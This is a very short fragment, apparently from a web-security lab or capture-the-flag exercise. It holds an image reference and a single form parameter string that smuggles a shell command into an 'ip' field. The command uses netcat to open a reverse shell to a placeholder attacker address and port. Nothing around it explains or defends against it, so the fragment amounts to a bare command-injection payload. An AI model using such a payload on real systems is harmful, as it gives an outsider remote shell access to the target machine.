 ip=127.0.0.1$(nc ATTACKER_IP PORT -e /bin/bash)&submit=